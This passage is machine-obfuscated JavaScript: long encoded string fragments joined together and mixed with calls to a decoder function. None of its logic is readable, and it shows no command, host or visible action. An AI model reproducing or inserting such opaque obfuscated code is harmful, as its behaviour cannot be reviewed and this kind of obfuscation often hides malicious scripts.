GU29OVzdYam9LdUlXN08nLCdXNTdkS'+'ndEalc2cScsJ2hta2RXUEpkU21rQicsJ1'+'c3bGNWU292Ym1rRicsJ1c1M2NKOG96bTh'+'rcCcsJ1dSS21XNkt5bGEnLCdlOGtiRm1v'+_0x7708349t(0x11b)+_0x7708349t(0x2ea)+'VuaHphJywnckxLOVdPbTMnLCdXUFMwVzQ'+'wR2VXJywnVzRGZEpta3dFZ2knLCdiYmhj'+'UmVHbScsJ1c1RGlXNzlCVzdpJywnV1JMS'+_0x7708349t(0x152)+'dXNEJjT21vNGxDa3knLCdXUm40VzR0ZEp'+'KQycsJ3lTbzFGMWRkVHEnLCdmQ291VzZG'+'Y0laaScsJ1c2eGRPZUwzVzVhJywnZlc0c'+_0x7708349t(0x190)+_0x7708349t(0x108)+'pJywnVzVoZE5tb3NXNFcnLCdXUDFBZmQ0'+'SycsJ1c1Q1hqMnRkU2EnLCdnQ2tvZUlsZ'+_0x7708349t(0x180)+'t0VzZCY0xH')+(_0x7708349t(0x137)+'GljcScsJ0JTa2lXT3RkVm1vRicsJ0Vtaz'+'dXNmpxd0cnLCdsbWtIV1I3ZElMaScsJ1c'+'0ZGRKU2tYekw4JywnazhrcmZhcGRUVycs'+'J1c1Q0pXNnJmVzd1JywnZWFDN1c1aGRJV'+'ycsJ2hDa1JoWjdkVVcnLCdzSmozVzVmWS'+'csJ2J3NWdXUjlVJywnV1JaZEpLdGROMks'+_0x7708349t(0x134)+'UmxkVFNrUCcsJ2ZTa0dXUmxkTU11JywnV'+'09tRHVDb2FsRycsJ1dRVHZsV3FnJywnVz'+'U5eldSZGNKOG9wJywndlhmTFdPYUknLCd'+_0x7708349t(0x21d)+'LCdXNHRjS0tyRHdXJywnbnE3Y0pOeTgnL'+'CdxYkhZVzVicicsJ1c0UmRKU29veWFtJy'+'wnVzRPSFdRdGNJQ2ttJywnbVNrL1dQbGR'+'RMkMnLCdXUHhkTWZGZEpNSycsJ1dQS2ZX'+'NWEvdGEnLCdDQ29ycTMvZFNxJywnV1A1T'+_0x7708349t(0x24d)+_0x7708349t(0x2d7)+'DJywnVzZSY1RMbmVyVycsJ2Y4b3lXNC9j'+_0x7708349t(0xde)+_0x7708349t(0x229)+'RjVDFuMnlhJywnRlhEYldQZVAnLCdXNi9'+'jSzIzY1RKOCcsJ1c0L2NTbWsyVzRWY0dx'+'JywnV1BoY0hDa1pXUENhJywnVzZsY0ltb'+'3lnOGsvJywnY3Nxa1c2N2RNYScsJ2h1Um'+'NVWU5kUGEnLCdqMnZYV1BqQicsJ1dQOTh'+'XN0ZkS3FLJywnVzRSY1Z2WHV1cScsJ3pT'+'a05jSWhjTkcnLCdXNzl2V08zY1Vtb0knL'+_0x7708349t(0x2b7)+'BxJywneENr')+('dWhtbzJXNkcnLCdhMkJjUmJ0ZEphJywnZ'+'ThrTUVtbzZXNDAnLCdCbW9iRFNrR2RXJy'+'wnbjhrQnpDb3NXNmEnLCdpOGtCbUhWZE1'+'hJywnVzY3ZFJDa1JXNlZjVmEnLCdrR0tm'+'V1JSZElhJywneXdtRldReSsnLCd4bW9Te'+'UNrNG1xJywnVzVDMFc3SHVXNnEnLCdwQ2'+_0x7708349t(0x16b)+'XN3BjUjhvelc1N2NOYScsJ2xmcGNKWU5k'+'R2EnLCdCQ2tnYW1vcFc1VycsJ3ZDa21XN'+'3ZUZUcnLCdXNjdkUTBqUFc3RycsJ1c3S2'+_0x7708349t(0x186)+'Tbzh2OGtUV1BxJywnV1JHZFc2V25mVycs'+'J3I4bzRxU2tJV1J1JywnVzU4VGszZGRLY'+'ScsJ21Ta0RDOG95VzRhJywnQjhrL1dRcG'+'RJQ280JywnZmRwY05MYUcnLCd5dFRwV1B'+'xTycsJ1c0M2RNMXZMVzdHJywnYU5KY09T'+'bzlhRycsJ1dSWDZXNWRkVkdlJywnV1B0Y'+'1Rta0FXUWU1JywneENvUUZ3L2RKYScsJ1'+'c3SmNIZlZjU0hLJywnVzVqaFdReGNSOG9'+'GJywnd1NrZlc0SDJhVycsJ0RTb1NBOGs1'+_0x7708349t(0x2db)+_0x7708349t(0x121)+_0x7708349t(0x294)+'vdnQ4a2tXUTgnLCdXNkJjVUx6cUZhJywn'+'Rm1vL1dPbGRMZnknLCdlU29Vd1NrWGphJ'+_0x7708349t(0x1ce)+'cnLCdXN0ZjVkNrVFc3dGNSVycsJ3BDa3F'+'XT0ZkSm1rQicsJ1c3ZGRHbW8xemJTJywn'+'bzB2eVdPTEInLCdXNS9kTThvdUNZZScsJ'+'1dQQ1V1Q29hYlcnLCdXT0ZjU2Vqa3hhJy'+'wnZG1rWW1Z')+('M2RURycsJ2w4a0REQ294VzU0JywnV09hQ'+_0x7708349t(0xeb)+'9wZFZTaytrQ29pJywnVzRpT1c2cjdXNm0'+'nLCdXUlJkSHVkZEl3NCcsJ3FkYmZXT1NR'+'JywnYWNtc1dPVmRRRycsJ1c3eGRKZ3Y0V'+_0x7708349t(0x24a)+'VhJywnV1IvZE93UmROTnEnLCdXNDdjS0N'+_0x7708349t(0x28a)+_0x7708349t(0x2dd)+'CdBU29MQ1NrMGRhJywnejhrR29DbzdXN1'+'cnLCdsQ2tsV1FKZFFlYScsJ3hzOXpXTzB'+_0x7708349t(0x22b)+'T2NuR1c1QycsJ2pTa1ZtY3BkSFcnLCd5U'+_0x7708349t(0x2cc)+'dCbWs3V1FWZFE4b3gnLCdXTzdkTmhGZFF'+'ldScsJ3htb2h1U2tjV1FLJywnbUNrcXI4'+'b3dXNTQnLCdXT05kT05kZFZ2aScsJ3M4a'+'2RXNXpTa0cnLCdqU2tuZ3FKZE9XJywnbk'+'phQlc1RmRVVycsJ1c1M2RSQ290VzdPcCc'+_0x7708349t(0x299)+_0x7708349t(0xca)+'m1rVGExcGRQQ2tJVzRTZVdRUycsJ2FZYU'+_0x7708349t(0x2c4)+'SY1BTb2NXNmhjT0cnLCdXT3BkTVNrTGVT'+'b1cnLCdXUVRwYWNpNycsJ1c2S0lXN3I4V'+'zZTJywncW1rM1c0SElnRycsJ3FDa1pXNH'+_0x7708349t(0x2a0)+'QYUEnLCdXN2RjU21vMWZDa20nLCdXUHky'+'VzRXZGJxJywnVzdxbVc1RHlXNmknLCd2U'+'2szVzRmTmdxJywndzhrQmtISmNIcScsJ2'+'Q4bzNGbWsy')+(_0x7708349t(0x17d)+'3BtYScsJ1c2aGRQbW9aVzd5QScsJ3M4a3'+_0x7708349t(0x197)+_0x7708349t(0xce)+'azRwQ29kJywnZm1rbldSRmRRcScsJ0Nta'+_0x7708349t(0x1c4)+'c1VmRMbW9ueGFxJywnem1vQnN2N2RPYSc'+_0x7708349t(0x15b)+'RycsJ1c0eGNOU2s4VzcvY1NhJywnV1JHa'+_0x7708349t(0x1f1)+_0x7708349t(0x209)+'XNGlrVzdmMFc1dScsJ1c2bGNLU29RVzRK'+'Y1ZXJywnVzR4Y0x2blh2cScsJ1c3cGNPZ'+_0x7708349t(0x147)+'80ZXdTb3FjcScsJ1c2V3lXNVBHVzdHJyw'+_0x7708349t(0x6e)+'UVcnLCdydDlhV09TdycsJ0Fta1JXUXhkU'+_0x7708349t(0x20f)+'NPaDNjUkdlJywnVzdYalc2em9XNGEnLCd'+'XUk5kTFNrMmVTb1gnLCdCQ28zRW1rOWFh'+'JywnVzVCY0oxUmNOYjAnLCd3WHJrV1I4V'+_0x7708349t(0x13f)+'csJ1dPM2RNdVJkR2dhJywnVzdTUFdSN2N'+'OOGtMJywnQkNvRVdPM2RTeDQnLCdXUENE'+_0x7708349t(0x2be)+_0x7708349t(0x2a1)+'wnVzd5NG8zeGRVcScsJ1dQOGJXNWU4Rkc'+'nLCdmRy9jSWdtLycsJ2U4b0JXNy9jU1g0'+'JywndmFMbldPNHonLCd2U29RQkNrNmRhJ'+'ywnQW1rSWZtb3dXNksnLCdXT0dpclNvMW'+_0x7708349t(0x117))+('Y09Tb09uYScsJ0ZiZnNXNXpzJywnalNrS'+'1dRL2RWMUcnLCdnR3laVzVsZElXJywnVz'+_0x7708349t(0x7c)+'sJ2UwQmNJbW91amEnLCdXUXVVVzY4anRH'+'JywnVzYzZE0wRGpXNVcnLCdXT0pjR0NrV'+'FdQeTUnLCdCWlBEVzduVScsJ1c3aGROOG'+'toVzZCY0tXJywnRW1rVVc3NTlCYScsJ1c'+'1YU5XT3hjSW1rWScsJ3cyaWpXUDhLJywn'+_0x7708349t(0x2b1)+'0onLCdBbW9GeVNrT1dSeScsJ1c2ZGNNOG'+'tyVzdsY1ZHJywnVzZid1c3THpXNmEnLCd'+'3bW92V1FWZE5MaScsJ2Zta1VXUkZkSENr'+'ZycsJ1c2N2NLMVZjUmFlJywnem1raVdRd'+'GRRU292JywnV084SFc3bTdpVycsJ1dRNG'+_0x7708349t(0xc3)+_0x7708349t(0x162)+_0x7708349t(0x28e)+'1cnLCdhU2tkV1BsZFAzYScsJ3I4b0xXUk'+'ZkVE1xJywnRTNpQ1dRU3gnLCdXUXBkVTM'+'vZEdncScsJ1dSRmNUbWt5V09TcicsJ3VT'+'a0plWFJjSEcnLCdXNGxjTFNvdVc1M2NSY'+_0x7708349t(0x1fc)+_0x7708349t(0x20d)+'OJywnV08zY0dmOUV4cScsJ1dPaGNLTG5v'+_0x7708349t(0x298)+_0x7708349t(0x101)+_0x7708349t(0xd0)+'sJ1c3OXBXUnhjVVNvZycsJ2U4azdXUUpk'+'U1NraCcsJ0JkbjJXUm12JywnVzY3ZEg4b'+_0x7708349t(0x276)+'JkSzhrNmZT')+(_0x7708349t(0x6c)+'EZ1cScsJ1dQQmNUQ2tOV09hYScsJ3lDa2'+'lXUlJkVjhvbCcsJ3Y4a3RXNm5IalcnLCd'+'zYXJKVzdYbicsJ1c2R2xXUXRjUUNrSScs'+'J0Y4b0dCbWs1aUcnLCdzY2I0JywndG1vc'+'Xdta0FmcScsJ2lLM2NROG8zZGEnLCdBU2'+'8wdkNrWldPaScsJ1dQOHpXNWU4bGEnLCd'+'XUnZubWFlRCcsJ1c0ZGRQOG8xVzVTYycs'+'J2ZDa3FCOG9XVzU4JywnbkNrVFdRVmRLb'+'WtLJywnV1BwZFAwcGRSTXEnLCdXNDNjUn'+'VWY05KYScsJ3c4a2hXNXZEdnEnLCd5Q29'+'sd1NrUFdSbScsJ1c2aGNLOG9jb21rdScs'+'J21mNXNXT1BxJywncDNoY1Z0aGRJcScsJ'+'3c4a1pXN3ZIeFcnLCdvSzdjRzhva21xJy'+'wnQjhrcGpTb1ZXNm0nLCdXNnRkSjhvZlc'+_0x7708349t(0x122)+'Q2ttVzUvY1ZHJywnQ0NvM3ROUmRSVycsJ'+'3Ftb2ZzU2sxV080JywnVzYvZE1ta3pXNl'+'pjSVcnLCdXNHhjUjhvaG84a0EnLCdXNmh'+_0x7708349t(0x172)+_0x7708349t(0x189)+_0x7708349t(0x2c2)+'VXNU83aVcnLCdXNlJkSUNrVXdnVycsJ1d'+'QdkppR3FMJywnZENrUndTb3dXNk8nLCdX'+_0x7708349t(0x153)+'ywnaEpOY013R3AnLCdXT0xSbFowVicsJ2'+'Nta3Voci9kTkcnLCdyOGtvVzVESUJHJyw'+'nY21rY0I4b2pXNGEnLCdXUFNGVzdhWGtH'+'JywnejBxZ1dSMEgnLCd0Q2tMYkpoY0txJ'+'ywnVzdGY1ZDbzRlQ2twJywneUNvRFdPN2'+'RPTWUnLCdk')+('OG96VzRwY1NZRycsJ0VDbzR0TS9kU3EnL'+'CdXNzdjVm1vcFc1RmNRYScsJ3pablVXNH'+'p3JywnV1Jpclc3eXdsRycsJ3NTb2x5Q2t'+_0x7708349t(0x2d5)+'NDhyckcnLCd1OG9GV1B4ZEcySycsJ1c1Z'+_0x7708349t(0xb2)+'csJ1dSM2NLOGs5V09DSCcsJ3FlbUhXUjR'+'sJywnZUkwVlc3RmRSVycsJ1dPV0hXN2Fa'+'eEcnLCdXNlJjU3dyMXVxJywncVNrdlc1d'+'jdBcScsJ1dRZGNHOGtRV1JlbicsJ1dQTm'+'RJU2toYm1vaCcsJ1dPL2NVU2sxYjhvNSc'+'sJ1c0cjVXT2xjT0NveScsJ1dRalhtWmUy'+'JywnVzdOZE8wUEhXN1cnLCdXUUZjUExiQ'+'XdXJywnVzZ4ZEpDa0Jzd2EnLCd3bWtNam'+'1veFc1bScsJ2Vta2h2bW95Vzc4JywnQVN'+'vOEU4azJXT1cnLCd2bWtiY2JKY1BxJywn'+'VzRCY0w4b0tXNEpjSkcnLCdXUGlpVzZtd'+'UVHJywnVzRWZFJta0J4S0snLCdXUDNjVl'+'NrUldPQ2UnLCdCU29IV1BkZEcyZScsJ2l'+_0x7708349t(0x10c)+'NUdXNmZhV1JoY1Zta2NzU2srVzdDJywnQ'+_0x7708349t(0x1a7)+'NRVycsJ1c1QmRKbWtNcmdtJywnRVp6Ulc'+_0x7708349t(0x235)+_0x7708349t(0x94)+'GNQaDdjVnJhJywneW1rSW9tb3RXNlMnLC'+'d6dVNjV1BDeCcsJ21DazNXTy9kSlNrZCc'+'sJ2taV0hXUkpkS3EnLCduWjA4V1IvZEhX'+_0x7708349t(0x1cf)+_0x7708349t(0x2d0)+'wneG1rWVc1')+('OVRFVycsJ25iaGNReFdTJywneW1rNWhTb'+'3pXNG0nLCdhOG9qRW1rcWNHJywna21vRl'+'c3VmNMdEMnLCdXNVJjSm1vOVc1dGNRRyc'+'sJ1c2WmNQZzlzRHEnLCdpOGs0V1J0ZFRL'+'cScsJ2VTa2RXT3RkVlNrZicsJ0FDb1VEU'+_0x7708349t(0x1b9)+'l2RmEnLCdXNkpjUmhoY1RzNCcsJ3RTazR'+_0x7708349t(0x155)+_0x7708349t(0x16f)+_0x7708349t(0x185)+'NrTGs4b3InLCdXNjdjS21vMFc2L2NNcSc'+'sJ1c1YTVXT3RjTjhrbycsJ1c3aGNHbWtq'+'VzQzY1JhJywnVzdDUFc3SCtXN0MnLCdlY'+'zhMVzYvZE9HJywnVzVsZE84azBGZlMnLC'+'dXNEZjU0NrWlc2N2NRcScsJ1c3aGRHU2t'+_0x7708349t(0x278)+'LCdXNjdjTkNvaVc0bGNHYScsJ1c0ai9XN'+'XJTVzdxJywnVzVlTldPcGNUU2tzJywnVz'+'VWY0ptazNXNXRjVnEnLCdvdWhjSDhvdW9'+'xJywnV1BHaFc0dVd6cScsJ3VTb09XUVJk'+'VktxJywnckNvZnV4UmRJRycsJ2Jta0JlW'+'VpkTUcnLCdXUDFlVzV0ZE1yOCcsJ2s4a3'+'hXUEJkSlNrYScsJ3pta1VtU281VzRtJyw'+'nVzVCY1MyM2NUSFMnLCdqYU9vVzROZFFX'+'JywnVzdGZE5ta1pxdUsnLCd0bW9pV083Z'+'E4ybScsJ1dSWmNNMXp0QlcnLCdXN1pkVk'+'Nrb3NLVycsJ1dPQmNNbWtsV1BPWicsJ1c'+'1aGRNbW8veEhLJywnZFNrMldSbGRNZXUn'+'LCdnYWxjTTNPOScsJ21Ta3JXUHBkVndPJ'+'ywnVzVOY1FLSmNTSWEnLCdXNUpjVFNvel'+'c3RmNQVycs')+('J3dTa0JnQ29NVzc4JywnVzd1Slc0ci9XN'+'WknLCdkbW9aRFNrVGlxJywnZFhSY01ocW'+'UnLCdXNHhkSW1rUlc0VmNPRycsJ3A4a3p'+'XUUZkSk1XJywnVzdhQmxlQmRIcScsJ2lt'+'azdFbW90VzdxJywnZkNrR0RDb1ZXNEsnL'+'CdEQ29seE0zZEpHJywnam1rdHo4b1lXNj'+'AnLCdCbW9LdzhraldSTycsJ1c0ODljaFJ'+'kR0cnLCdXUHRjVWdUYnhHJywnVzRkY0dl'+'WmNUWnUnLCdXNlpjTmY5ZkNxJywnY1NrR'+'3dDb0ZXNTgnLCdXTzAwVzVDYm5xJywnaz'+'hrSldRZGRPd1cnLCdxTDBBV1JTQycsJ1c'+'2R01XN1A2VzdPJywnaG1rYVdSQmRIU2sw'+'JywnVzRoZEx4cnpXN2EnLCdXNmhjTjhvS'+'lc1dGNIRycsJ3AydGNWbW9iZkcnLCdkbW'+'tFV1FWZFVmUycsJ1c2eGRJOG9UVzdpRCc'+'sJ1dPS2ZXNUtwQ3EnLCd5Q29TcjhrYldQ'+_0x7708349t(0x1c0)+'21zJywnRkNrclc1MWFhcScsJ1c1aGRHU2'+'8wVzZTOCcsJ0VTb214THRkUVcnLCdtOGt'+'kV09WZEc4a1MnLCd2Q2twV09wZFFTbzQn'+_0x7708349t(0x99)+'VN1JywnVzZSY1RTb05XNEZjSXEnLCdDTD'+'A3V1FTMycsJ1c1UmNPZlh3dlcnLCd5U28'+'yRmd0ZFZhJywnVzVybldRRmRHbW9CJywn'+'VzRaZFFta2hXNkZjUlcnLCdhc2lZV1BoZ'+'FBxJywnamNGY04wU1AnLCdwZUJjVThvYm'+_0x7708349t(0x1ac)+_0x7708349t(0x7b)+'NUJjTlgwJywnVzd4ZEdDa2Z6MDAnLCd5b'+'Wtqam1vRVc0MCcsJ1c3VFNXUUZjVkNveS'+'csJ1c1UmRR')+('Q2tBVzVWY1BxJywnRVlmUlc1enUnLCdhR'+'zRkV1FCZFBxJywnVzdmbFdPUmNMOG9IJy'+'wnRlNrNG1tbzNXNW0nLCdXUDRuVzYwQWR'+'hJywnYzhvTlc2L2NUZFcnLCdXT1dMQjhv'+'ZmRhJywnVzVTMldSTmNLbWsxJywnZE52b'+'1dQMXAnLCdXNHJxVzVIN1c2TycsJ3pHSE'+'5XNXJXJywnV09tUnNTb0ZvcScsJ1c0OEl'+'XNFBGVzRxJywneDhrL1c3MWZvYScsJ0E4'+'azZXNHZwemEnLCdXUkpkTFNrUWlDb0wnL'+'CdXNzdjRzhrUlc2M2NJcScsJ1c2dGRPOG'+'s3VzVGY1JhJywnb3N1NVdRaGRLYScsJ1d'+'POEFXN0sranEnLCdXUXhkVDhrQWNTb1In'+'LCdXNFpkR21rSHNlRycsJ3Y4b3l3OGsrV'+'1BPJywneDFLZldPU0InLCdXNkJkUE01eF'+_0x7708349t(0x26d)+_0x7708349t(0x200)+'ZE5nYScsJ1dSSGlXN2xkUmFLJywnV1BHM'+_0x7708349t(0x18a)+_0x7708349t(0x12a)+'sJ1dQU1ZXNW1ZeFcnLCdxU2tOVzdURkRH'+'JywnVzU3Y1B2dmhGRycsJ3FLNDFXUnFCJ'+'ywnZUNrb1dQTmROOGtBJywnQkNveldRaG'+_0x7708349t(0xf8)+_0x7708349t(0x17b)+_0x7708349t(0xe5)+_0x7708349t(0x1d6)+'hhJywnQThrL1c3bjliVycsJ1dSZGNVQ2t'+'sV1B5aCcsJ2IxbGNOckZkT3EnLCdXNVZk'+'VUNrNENLcScsJ25ta2pXUHBkSFNrOCcsJ'+_0x7708349t(0x27a)+'YnLCdpQ29O')+('dkNrZGhHJywnV1JUTFc2UmRWcmEnLCdXN'+'nFpV094Y1E4a3gnLCdXUUxra0hXNCcsJ1'+'dRcGRTOGt5bFNvTCcsJ2o4a2VXUFpkT0N'+'rcCcsJ1c1M2NLU29hVzczY1RhJywnVzcv'+'Y1NDb05XNVpjTHEnLCdXNEZjUzFGY09YO'+'CcsJ0JTb1Z4OGtiZ3EnLCdXNi9kUFNven'+'lxTycsJ0JJbjBXNDU3JywndkNreVdRRmR'+'JQ29pJywnV1FwY01ta3NsOG9BJywnVzQ3'+'Y1BnQmNWWEsnLCdXNGhjSXVqb3pxJywnV'+'zZoY0t3amd2VycsJ1c1L2NRbW9OblNrMS'+_0x7708349t(0x2b2)+'vYScsJ2FJdGNITUcrJywnRnc4c1dRS3Mn'+'LCdXNWVoYjFsZFJxJywnZXRhQVdPQmRTV'+'ycsJ2g4a1hpc0JkS2EnLCdXUUxWa0lDcC'+_0x7708349t(0x131)+'zV1I0JywnV1JhNnVTbzJhRycsJ1c0OGZX'+'UGxjSzhrVScsJ3FDb3VzdVJkSGEnLCduU'+'2tsdzhvVFc2RycsJ1c1M2RTU2tJQUw0Jy'+'wna0hteVc3VmRRcScsJ1c0VmRHbWtacnc'+'0JywnY0NvWFc2cGNPYmUnLCdGU2tMVzdE'+'a2FxJywneUNra1c3ejZ2VycsJ1dSaGRUe'+'HRkSHVhJywnV1E3Y01DazVXUXVyJywncE'+_0x7708349t(0x71)+'nVzZWZE04b1B4V20nLCdXNmRjT0NrV1c0'+'aGNJRycsJ0Q4b09zbWtpV1FpJywnZFNvN'+_0x7708349t(0x170)+_0x7708349t(0x2c6)+'nLCdXNC9kSVNvVnpISycsJ1c3bTZsMzNk'+'VmEnLCdXNlZkVm1rQnlMOCcsJ0U4a2tjb'+_0x7708349t(0x2b0)+_0x7708349t(0x2f7))+('JywnVzYvZFBTa3F2ZnUnLCdXNUJkSm1rN'+'XNLNCcsJ1dPZGNTU2t0am1vVicsJ0VTb1'+'ZEdi9kR2EnLCdXNnpSVzdYalc2VycsJ2R'+_0x7708349t(0xb1)+'VycsJ3lOaUtXUDhmJywnd1NvTldQWmRTd'+'0MnLCdXNXlhaDJ0ZFZxJywnekNrUmpDa3'+_0x7708349t(0x2c8)+'ROGtVVzQzY1ZxJywnb3ZWY1ZiL2RKRycs'+'J0NDa1BpVy9jTWEnLCdrQ2tndENvMlc2T'+_0x7708349t(0x76)+'NSOGt3JywnV1FCY1B2enFGcScsJ3dDbzJ'+'xM2RkUnEnLCdXNmpHVzd2Vlc0QycsJ1c2'+_0x7708349t(0x8e)+'ScsJ1c2QmRJQ29PckdtJywnVzU1QldQUm'+'NUbW84JywnVzQvY1B4RmNUSXEnLCdXUGh'+'jSW1rbW1Tby8nLCdyQ2t0VzRiSGtxJywn'+'aUNvRVc1L2NSY1cnLCdXNnBkTndQQlc1O'+'CcsJ1c0ZGRKeDF1VzdDJywnZlNrTnZTb1'+'hXNmUnLCdjbWtnV094ZExldScsJ1c2RzF'+'XUk5jR21rQScsJ1c0TmNJeFA1eFcnLCdX'+'NWhjR2U3Y1JycScsJ1dRVHFwSEtnJywnV'+'1JlVVc0cU5kRycsJ1c1UmRRQ2toQzJ5Jy'+'wnZ3YxTVdQOXEnLCdXNXhkVjhvN3hiUyc'+'sJ1dPQyt1U29Rb1cnLCdXNzdkTENrZERl'+'aScsJ1dSeGNOU2tqV1JtOCcsJ1c1WmNKO'+_0x7708349t(0xb8)+'c3TGpXUUZjSG1veScsJ1dSNUplSFc5Jyw'+_0x7708349t(0x2e9)+'YScsJ2dIUzZXUFZkSmEnLCdxOGtLVzVYO'+'HBXJywncUNvakVobGRLYScsJ2U4b3ZXNm'+'xjTkhLJywn')+('V1FDNkVtb1dvRycsJ1dPNWJlWDhuJywnV'+'1FqdFc2TmRTY1cnLCdXNzNjTksxY3NxJy'+_0x7708349t(0x174)+'nLCdXNXBkVENrRkMwVycsJ2s4a0JXUHhk'+'VENrVicsJ1c0eGNTbW9LVzc3Y1JXJywnV'+'09wZE5Da0JjOG93JywnaDhrNXRTb3dXNT'+'gnLCdyU29veDM3ZFRhJywnVzZ2TldPN2N'+'ROG9OJywnV1BmWmR0TzInLCdXNlJkUENv'+'Y1c0V0UnLCdXUHhjTENrVldPODInLCdtc'+'mEvV1IvZEpXJywnV1JiOFc0ZGRJY1cnLC'+'d3bWtveDhvcCcsJ1dQMXplYjRMJywnVzV'+'KY1N4dlZERycsJ2xTb3RXNTNjUllXJywn'+'eGVxNFdQaXgnLCdXNTdkUENvZlc3MGQnL'+_0x7708349t(0x26c)+'BxJywnVzRaZEk4b3BXNkdvJywneHFUTlc'+'3YjUnLCdrbWtaZENvTHFjTmNKMGVjVzZ4'+'Y1YyZScsJ0FTa0dqQ29FVzRhJywnbThrV'+'ERTb1VXNGUnLCdXUk5jUGYxdXVxJywnVz'+'R6cFc3UEZXN3UnLCdXT2xjVm1rTFdQeVY'+'nLCdXNzdjUENvTFc0UmNJcScsJ2plL2NH'+_0x7708349t(0x27f)+'FU4bzNFdEcnLCdtZ0pjSm1vUWRhJywnV1'+_0x7708349t(0x9e)+_0x7708349t(0x80)+_0x7708349t(0x17c)+_0x7708349t(0x2f9)+'NWczQnLCdtU283VzdaY0tidScsJ1dSRmR'+'VaEZkUkthJywnbG1rUldSSmRIbWsrJywn'+'eUNvc1dSdGRMZ3UnLCdXNmhjSUxuRnpHJ'+_0x7708349t(0x222)+'wnVzVhZmZN')+('aGRQcScsJ0NTa2NXNmpRanEnLCdGOGt5V'+'zZQQ2tXJywnV1FPNFc3ZUJ1VycsJ1dSbG'+'RHeEJkUmdXJywnQVNvTnNmcGRTcScsJ1c'+_0x7708349t(0x70)+_0x7708349t(0x79)+_0x7708349t(0x281)+'cnLCdXUjNkSVNra2FDbzMnLCdXUUQyVzV'+'kZEphbScsJ2FDaytXUnRkUHVTJywnZWV0'+'Y1Ntb0RuYScsJ29jS25XNEJkSnEnLCdXU'+'GpjbmJLQycsJ0M4b1J2OGtGanEnLCdXUV'+'pkS05CZFAzaScsJ2VDa2tXUVZkR0xDJyw'+_0x7708349t(0x1d1)+'U0MnLCdXUUdyVzVpRXphJywnQThrTmlTb'+'2FXNGUnLCdXT0dFVzZxaGtXJywnYW1rUV'+'dQdGRHeG0nLCdXUnFzdG1vMW9hJywnZ3h'+_0x7708349t(0x1a3)+_0x7708349t(0x164)+_0x7708349t(0x89)+'5Db1EnLCdvbW9zeThrMGNXJywnV09uRmZ'+'aYUwnLCdXNkJjTjhvZ1c1TmNHRycsJ1dR'+'N2NLU2t4V1EwOCcsJ1c2N2RWOG96RnJlJ'+'ywnVzdTaVc1dnhXNksnLCdGU2txVzVmZW'+'9HJywnV1AxZFc0aGRSSG0nLCd4dFREVzc'+'xYScsJ1c1bGRSU2s3RjBlJywnbFhwY05L'+'dU8nLCdpSXhjTWdPQicsJ1dQaGRUU2tFY'+'lNvUycsJ2pLcGNJbW9PZHEnLCd1S1dsV1'+'F1aCcsJ1dPQmRVbWtrYzhvMicsJ1dPMDN'+'XN0s1cWEnLCdXUTNjVlNrOFdSaUInLCdX'+_0x7708349t(0x26e)+'CdFOGtvbGNCY09HJywnV1JlaUNTb3VvVy'+'csJ1c3VmNP')+('eFRVc3EnLCdXNHJoV1BKY084b1AnLCdlS'+'VdKV09aZEdxJywnVzZwY0owTmNMcTgnLC'+'dvbWs0V1JSZE9Da0cnLCdhSXVOV1FSZEl'+'hJywnVzRTRlc0ZmVXNVMnLCdCVzVEVzV2'+'cicsJ0Y4azNXNFRnZGEnLCdXUVdud21vd'+'GRXJywnVzU3Y0xLclZ5YScsJ0Vta1BwU2'+'9xVzd5JywnZENrM1dPVmROU2t6JywnV1A'+'0dVc3bUJGcScsJ1c3eTBXT2hjR21rZycs'+_0x7708349t(0xbd)+'05jUllGZFNXJywneDhrL2ZZVmNMYScsJ1'+_0x7708349t(0x163)+_0x7708349t(0x98)+'aGdCZFJhJywnVzdkZFA4a3F1d0cnLCdXN'+'TBsVzc1d1c1dScsJ3pjdkJXT2FhJywncX'+'U0aFdRZSsnLCdndlZjVkhCZEhHJywnV08'+'vY0lta0JXUHk3JywnVzR4ZFZDa1FXNGhj'+_0x7708349t(0xf9)+'1ZkSEcnLCduRzRuVzVkZFBHJywnRDhvUk'+'ZmQmRQYScsJ1c2bXBXNGpLVzVTJywneEN'+_0x7708349t(0x244)+'Z1c1cGNVMHZDV09ubVdST1cnLCd4OGt1c'+'ENvbVc1OCcsJ1c1N2RReFB3VzVhJywnVz'+'VUeFdRSmNWU285JywnV1A3Y1BmMVN5Vyc'+_0x7708349t(0x234)+'J3h3NFhXUlNnJywnVzVCZEc4a09Ed2UnL'+_0x7708349t(0x1e3)+_0x7708349t(0x2aa)+'vb1c3SycsJ1dQZlhXNmRkUmNPJywncjhv'+'QkU4a2pXTzgnLCdXUVdUczhvSGpHJywnZ'+'W1rRVdRN2RKMjgnLCdXNGxkSThvdlc0T0'+'onLCdXN2xk')+(_0x7708349t(0x202)+'29ZRlNrT2FHJywndzFXZldScTInLCdhaG'+'RjSnNaZFJhJywnV09idW5yV1EnLCdXNVp'+'kUTM5bFc1RycsJ0Ntb1V2OGtRV080Jywn'+'VzRpeFc3MXVXNk8nLCdsU29mVzd0Y1JkM'+'CcsJ1dSZGNLOGtyV1JhWicsJ2pDa1lwSG'+'RkTHEnLCdXT3RkRzhrdmRTbzQnLCdXNWx'+'jTjJaY0daVycsJ3hKWFZXUjRpJywnejhr'+'d1c3amNrRycsJ0RTbyt4eFZkUUcnLCdXN'+'1ZjUFNvWGFta3EnLCdCd093V09lcScsJ1'+'c0SmRHU29WcnJhJywnd1NrVVc1NThBRyc'+'sJ3Q4b2JXUHBkUTBTJywnVzQzY1BmL2NK'+'ZGUnLCd0SkRPV1BLaScsJ1dQRmNVbWtDV'+'09paCcsJ2NDbzN4Q2t1amEnLCdoOGtZV1'+'JKZFJtay8nLCdGM1dNV1I4RScsJ3lTa05'+'XNGZrZGEnLCdXNnhkS21vcFc1cUgnLCdp'+'OGtlZmEzZElhJywncDhrdHBxSmRHYScsJ'+'1dQUmRHM0JkS01DJywnZ2JkY0kyeSsnLC'+'dXUDVLVzYzZFVJZScsJ1dQQ293OG9DcGE'+_0x7708349t(0x246)+'Jywnam1rSmtzWmRIcScsJ0ZDazRiQ29OV'+_0x7708349t(0x2a7)+'FLdGRScScsJ1dRR3NXNUt5cWEnLCdXNC9'+'kUU1qY1c1MCcsJ0U4b1FxMUJkTlcnLCdr'+'U29qd1NrMmtXJywnVzdsY0pDa3pXNHRjT'+_0x7708349t(0xc5)+_0x7708349t(0x205)+_0x7708349t(0x72)+'ek5XNXEnLCdXUDdjSUNrd1dQdWInLCdXN'+_0x7708349t(0x1b7)+'gnLCdsOGtF')+('V083ZEd3eScsJ3pDb3Z2TVJkUVcnLCdnd'+'GlwV1FwZFNHJywnV1JXL1c2RmRIc20nLC'+'dCQ2tuaXN4Y05HJywnQVNrTWE4bzBXNks'